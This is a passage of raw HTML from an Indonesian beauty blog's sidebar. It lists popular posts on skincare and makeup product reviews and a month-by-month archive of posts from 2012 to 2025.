</a>
</div>
<div class='item-title'><a href='https://www.greenladydiaries.com/2021/10/review-npure-cica-beat-sun-and-cica.html'>[Review] N'PURE Cica Beat The Sun and N'PURE Cica Beat The Sun Powder</a></div>
<div class='item-snippet'>Assalammualaikum, Hi Beautifullers.... Nyadar enggak sich akhir-akhir ini tuch lagi panas banged. Matahari rasanya bersinar terik banged. Ja...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.greenladydiaries.com/2019/11/ive-lost-my-superhero-on-november-21st.html'>
<img alt='I&#39;ve Lost My Superhero on November 21st, 2018' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxkyb3Y8vvRbsxagi-qpwX15Ud2I4lhNkwU-_lNr2lqWWQkL5EcuytNxFjioyGB4iVYIFC5rwSRx1lgre658bo4nDtPtmLCK2nfeGppoGEGd4HZEOhKXU9rLSWJPw6fAeUPBHV9AkEwii0/s72-c/20191126_235432_0000.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.greenladydiaries.com/2019/11/ive-lost-my-superhero-on-november-21st.html'>I've Lost My Superhero on November 21st, 2018</a></div>
<div class='item-snippet'>    Dulu, aku selalu menunggu Bulan November, yaa, karena Bulan ini merupakan Bulan kelahiranku. Dan juga Hubbee. Aku selalu mengganggap Bul...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.greenladydiaries.com/2024/03/event-and-review-pentingnya-merawat-dan.html'>
<img alt='[Event and Review] Pentingnya Merawat dan  Menjaga Kekayaan Stem Cell pada Kulit Bayi by Mustela' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4VSE1aUYwVOUNn1DySVlhf4iBh3Y5QTTKkVEtkF_C-A_w0G6rtcXWdoHUokQYmJqbjIBdDcqSGCz9yWvcGFjpqZxB6DYkxjnflG-mAucfwbfQQaYq4xb8PKgmcOla8lu_rpdpsGZrRce_axpFG9od1EbxMJ1DZSzVDsOaSXB6KqlgO17nah-eCk8veM-7/s72-w320-c-h256/1_20240309_233222_0000.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.greenladydiaries.com/2024/03/event-and-review-pentingnya-merawat-dan.html'>[Event and Review] Pentingnya Merawat dan  Menjaga Kekayaan Stem Cell pada Kulit Bayi by Mustela</a></div>
<div class='item-snippet'>Assalamualaikum Hi Moms Ada yang dateng ke even Imoby tanggal 1-3 Maret kemaren enggak Moms? Kebetulan pas hari Jum&#39;at tanggal 1 Maret 2...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.greenladydiaries.com/2025/06/review-jujur-produk-implora-prillys.html'>
<img alt='Review Jujur Produk Implora Prilly&#39;s Choice' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbd6R-zoWC-274AslL9u97wQLm20NUXB1soo44yk8wmn_7OC9K9teGVbfhDqRb_5NFALBJtw5vrNrP2XOuA58tGCiXOwbzHi0j39TDiTy5Sh1qA7LvS0BIoxFCWMpnWUQkDno7wnrFV8hum-5sZLf8nQE5XPNLlY4tID3qugn5-YAMaqA4sqYEYSNujFrH/s72-w320-c-h268/1000005567.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.greenladydiaries.com/2025/06/review-jujur-produk-implora-prillys.html'>Review Jujur Produk Implora Prilly's Choice</a></div>
<div class='item-snippet'>Assalamualaikum, Hi Beautifullers, Wah, udah mau Idul Adha  aja nich, enggak kerasa yaa, baru aja kemaren Lebaran. Alhamdulillah, biasanya n...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.greenladydiaries.com/2025/01/review-implora-urban-series.html'>
<img alt='[Review] Implora Urban Series' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNoyk2GnVtXUE6VyGfSGPSUvXgPtHV7IVKALwhEeTff8FF-ESX2n_sOrZ-OtVTp4nkHcNnmVfAN95L14qwFLBhFeVAweNuynLF5sTeMsvjZTGS-PPINbxd_lnH2QZ5G0FuxxRB45MAUFtlD8mWqTRUfRb5wsOuRbg1j5hg1MXsXEzRN2gnTIVNW68SYiY3/s72-w320-c-h256/1_20250120_143601_0000.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.greenladydiaries.com/2025/01/review-implora-urban-series.html'>[Review] Implora Urban Series</a></div>
<div class='item-snippet'>Assalamualaikum&#160; Hi Beautifullers, Alhamdulillah  udah Bulan Januari 2025 ya. Semoga semua harapan kita di tahun ini bisa tercapai, Aamiinn ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.greenladydiaries.com/2024/03/review-implora-even-better-liquid.html'>
<img alt='[Review] Implora Even Better Liquid Foundation - Swatch All Shades' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk9bHcQ-TDUYv5oD8llp36rqWAcgcH2a9-e5ExGgE4xF3ZaoD7HjXqoBflKmOTNhBvnEV-yvXuGEOQ4_a16d_S5WKog63EKrx-Xe5ZrBgORnYojOJNuog16tSAWFdG38bb_nMS0kn4piqFQuJF1wVuwADS7YFN5Vc3cXxWTeqgzFF6UZH8AntpFie8UOqe/s72-w320-c-h256/1_20240228_084801_0000.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.greenladydiaries.com/2024/03/review-implora-even-better-liquid.html'>[Review] Implora Even Better Liquid Foundation - Swatch All Shades</a></div>
<div class='item-snippet'>Assalamualaikum Hi Beautifullers... Nyadar enggak sich brand  lokal lagi jor-joran banget ngeluarin base make up . Mana cakep-cakep semua. J...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2025/09/'>
September 2025
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2025/06/'>
Juni 2025
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2025/02/'>
Februari 2025
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2025/01/'>
Januari 2025
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2024/08/'>
Agustus 2024
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2024/07/'>
Juli 2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2024/06/'>
Juni 2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2024/05/'>
Mei 2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2024/04/'>
April 2024
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2024/03/'>
Maret 2024
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2024/02/'>
Februari 2024
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2023/10/'>
Oktober 2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2023/08/'>
Agustus 2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2023/06/'>
Juni 2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2022/12/'>
Desember 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2022/11/'>
November 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2022/10/'>
Oktober 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2022/08/'>
Agustus 2022
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2022/07/'>
Juli 2022
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2022/06/'>
Juni 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2022/05/'>
Mei 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2022/04/'>
April 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2022/03/'>
Maret 2022
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2022/01/'>
Januari 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2021/12/'>
Desember 2021
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2021/11/'>
November 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2021/10/'>
Oktober 2021
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2021/09/'>
September 2021
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2021/08/'>
Agustus 2021
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2021/07/'>
Juli 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2021/06/'>
Juni 2021
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2021/05/'>
Mei 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2021/04/'>
April 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2021/03/'>
Maret 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2021/02/'>
Februari 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2021/01/'>
Januari 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2020/12/'>
Desember 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2020/11/'>
November 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2020/07/'>
Juli 2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2020/04/'>
April 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2020/01/'>
Januari 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2019/12/'>
Desember 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2019/11/'>
November 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2019/10/'>
Oktober 2019
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2019/09/'>
September 2019
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2019/08/'>
Agustus 2019
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2019/07/'>
Juli 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2019/05/'>
Mei 2019
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2019/04/'>
April 2019
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2019/03/'>
Maret 2019
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2019/02/'>
Februari 2019
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2019/01/'>
Januari 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2018/12/'>
Desember 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2018/11/'>
November 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2018/10/'>
Oktober 2018
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2018/09/'>
September 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2018/08/'>
Agustus 2018
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2018/05/'>
Mei 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2018/04/'>
April 2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='posts'>
<li><a href='https://www.greenladydiaries.com/2018/04/5-beauty-guru-favorit.html'>5 Beauty Guru Favorit</a></li>
<li><a href='https://www.greenladydiaries.com/2018/04/natural-make-up-for-daily.html'>Natural Make Up for Daily</a></li>
<li><a href='https://www.greenladydiaries.com/2018/04/make-up-items-that-i-cant-leave-without.html'>Make Up Items That I Can&#39;t Leave Without</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2018/03/'>
Maret 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2018/02/'>
Februari 2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2018/01/'>
Januari 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2017/12/'>
Desember 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2013/03/'>
Maret 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
